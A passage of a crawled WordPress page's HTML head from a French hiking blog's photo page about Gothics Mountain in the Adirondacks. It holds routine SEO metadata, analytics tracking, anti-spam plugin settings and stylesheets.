

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cnotremonde.com/randonnees/new-york/gothics/attachment/cestnotremonde-gothics-16/
body_size: 77746
content:

<!DOCTYPE html>
<html lang="fr-FR" id="html">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.cnotremonde.com/xmlrpc.php">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"112575a2e1","_rest_nonce":"1274c3292d","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/www.cnotremonde.com\/wp-json\/","data__cookies_type":"none","data__ajax_type":"rest","data__bot_detector_enabled":0,"data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":true,"host_url":"www.cnotremonde.com","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"112575a2e1","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__force_protection":0,"settings__forms__search_test":"1","settings__forms__wc_add_to_cart":"0","settings__data__bot_detector_enabled":0,"settings__sfw__anti_crawler":0,"blog_home":"https:\/\/www.cnotremonde.com\/","pixel__setting":"3","pixel__enabled":true,"pixel__url":"https:\/\/moderate10-v4.cleantalk.org\/pixel\/5052b0e05d1212da69bf38d2bf123c96.gif","data__email_check_before_post":"1","data__email_check_exist_post":0,"data__cookies_type":"none","data__key_is_ok":true,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":"b13e0507e7c0ed2ea68b3a057cbd229b4f567e1e57fb88dc8bafd7b951d2962a","emailEncoderPassKey":"77800d2e2cea014d6a8dba3e69fcaedc","bot_detector_forms_excluded":"W10=","advancedCacheExists":true,"varnishCacheExists":false,"wc_ajax_add_to_cart":false}
            </script>
        
<!-- Social Warfare v4.5.6 https://warfareplugins.com - BEGINNING OF OUTPUT -->
<style>
	@font-face {
		font-family: "sw-icon-font";
		src:url("https://www.cnotremonde.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.5.6");
		src:url("https://www.cnotremonde.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.5.6#iefix") format("embedded-opentype"),
		url("https://www.cnotremonde.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.woff?ver=4.5.6") format("woff"),
		url("https://www.cnotremonde.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.ttf?ver=4.5.6") format("truetype"),
		url("https://www.cnotremonde.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.svg?ver=4.5.6#1445203416") format("svg");
		font-weight: normal;
		font-style: normal;
		font-display:block;
	}
</style>
<!-- Social Warfare v4.5.6 https://warfareplugins.com - END OF OUTPUT -->


	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Le mont Gothics, une vue imprenable sur les Adirondacks - C’est Notre Monde - C&#039;est Notre Monde.</title>
	<link rel="canonical" href="https://www.cnotremonde.com/wp-content/uploads/2019/01/cestnotremonde-gothics-16.jpg" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Le mont Gothics, une vue imprenable sur les Adirondacks - C’est Notre Monde - C&#039;est Notre Monde." />
	<meta property="og:url" content="https://www.cnotremonde.com/wp-content/uploads/2019/01/cestnotremonde-gothics-16.jpg" />
	<meta property="og:site_name" content="C&#039;est Notre Monde." />
	<meta property="article:publisher" content="https://www.facebook.com/cestnotremonde/" />
	<meta property="og:image" content="https://www.cnotremonde.com/randonnees/new-york/gothics/attachment/cestnotremonde-gothics-16" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="663" />
	<meta property="og:image:type" content="image/jpeg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.cnotremonde.com/wp-content/uploads/2019/01/cestnotremonde-gothics-16.jpg","url":"https://www.cnotremonde.com/wp-content/uploads/2019/01/cestnotremonde-gothics-16.jpg","name":"Le mont Gothics, une vue imprenable sur les Adirondacks - C’est Notre Monde - C&#039;est Notre Monde.","isPartOf":{"@id":"https://www.cnotremonde.com/#website"},"primaryImageOfPage":{"@id":"https://www.cnotremonde.com/wp-content/uploads/2019/01/cestnotremonde-gothics-16.jpg#primaryimage"},"image":{"@id":"https://www.cnotremonde.com/wp-content/uploads/2019/01/cestnotremonde-gothics-16.jpg#primaryimage"},"thumbnailUrl":"https://www.cnotremonde.com/wp-content/uploads/2019/01/cestnotremonde-gothics-16.jpg","datePublished":"2019-02-18T21:45:26+00:00","dateModified":"2019-02-18T21:47:39+00:00","breadcrumb":{"@id":"https://www.cnotremonde.com/wp-content/uploads/2019/01/cestnotremonde-gothics-16.jpg#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.cnotremonde.com/wp-content/uploads/2019/01/cestnotremonde-gothics-16.jpg"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.cnotremonde.com/wp-content/uploads/2019/01/cestnotremonde-gothics-16.jpg#primaryimage","url":"https://www.cnotremonde.com/wp-content/uploads/2019/01/cestnotremonde-gothics-16.jpg","contentUrl":"https://www.cnotremonde.com/wp-content/uploads/2019/01/cestnotremonde-gothics-16.jpg","width":1000,"height":663},{"@type":"BreadcrumbList","@id":"https://www.cnotremonde.com/wp-content/uploads/2019/01/cestnotremonde-gothics-16.jpg#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.cnotremonde.com/"},{"@type":"ListItem","position":2,"name":"Randonnées","item":"https://www.cnotremonde.com/category/randonnees/"},{"@type":"ListItem","position":3,"name":"New York","item":"https://www.cnotremonde.com/category/randonnees/new-york/"},{"@type":"ListItem","position":4,"name":"Gothics Mountain","item":"https://www.cnotremonde.com/randonnees/new-york/gothics/"},{"@type":"ListItem","position":5,"name":"Le mont Gothics, une vue imprenable sur les Adirondacks &#8211; C’est Notre Monde"}]},{"@type":"WebSite","@id":"https://www.cnotremonde.com/#website","url":"https://www.cnotremonde.com/","name":"C'est Notre Monde.","description":"Randonnées au Québec","publisher":{"@id":"https://www.cnotremonde.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.cnotremonde.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://www.cnotremonde.com/#organization","name":"C'est Notre Monde.","url":"https://www.cnotremonde.com/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.cnotremonde.com/#/schema/logo/image/","url":"https://www.cnotremonde.com/wp-content/uploads/2018/08/cropped-171022_cestnotremonde-2.jpg","contentUrl":"https://www.cnotremonde.com/wp-content/uploads/2018/08/cropped-171022_cestnotremonde-2.jpg","width":600,"height":416,"caption":"C'est Notre Monde."},"image":{"@id":"https://www.cnotremonde.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/cestnotremonde/","https://www.youtube.com/@cestnotremonde"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//widgetlogic.org' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.cnotremonde.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="C&#039;est Notre Monde. &raquo; Flux" href="https://www.cnotremonde.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="C&#039;est Notre Monde. &raquo; Flux des commentaires" href="https://www.cnotremonde.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="C&#039;est Notre Monde. &raquo; Le mont Gothics, une vue imprenable sur les Adirondacks &#8211; C’est Notre Monde Flux des commentaires" href="https://www.cnotremonde.com/randonnees/new-york/gothics/attachment/cestnotremonde-gothics-16/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.cnotremonde.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cnotremonde.com%2Frandonnees%2Fnew-york%2Fgothics%2Fattachment%2Fcestnotremonde-gothics-16%2F&#038;lang=fr" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.cnotremonde.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cnotremonde.com%2Frandonnees%2Fnew-york%2Fgothics%2Fattachment%2Fcestnotremonde-gothics-16%2F&#038;format=xml&#038;lang=fr" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.11.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
				<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-6P3JB7C055"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.cnotremonde.com\/randonnees\/new-york\/gothics\/attachment\/cestnotremonde-gothics-16\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-6P3JB7C055',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-6P3JB7C055', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='social-warfare-block-css-css' href='https://www.cnotremonde.com/wp-content/plugins/social-warfare/assets/js/post-editor/dist/blocks.style.build.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://www.cnotremonde.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='block-widget-css' href='https://www.cnotremonde.com/wp-content/plugins/widget-logic/block_widget/css/widget.css?ver=1727228455' type='text/css' media='all' />
<link rel='stylesheet' id='cleantalk-public-css-css' href='https://www.cnotremonde.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.70_1766101428' type='text/css' media='all' />
<link rel='stylesheet' id='cleantalk-email-decoder-css-css' href='https://www.cnotremonde.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css?ver=6.70_1766101428' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.cnotremonde.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp_html5video_css-css' href='https://www.cnotremonde.com/wp-content/plugins/html5-videogallery-plus-player/assets/css/video-js.css?ver=2.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp_html5video_colcss-css' href='https://www.cnotremonde.com/wp-content/plugins/html5-videogallery-plus-player/assets/css/video-style.css?ver=2.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='wpos-magnific-popup-style-css' href='https://www.cnotremonde.com/wp-content/plugins/html5-videogallery-plus-player/assets/css/magnific-popup.css?ver=2.8.7' type='text/css' media='all' />
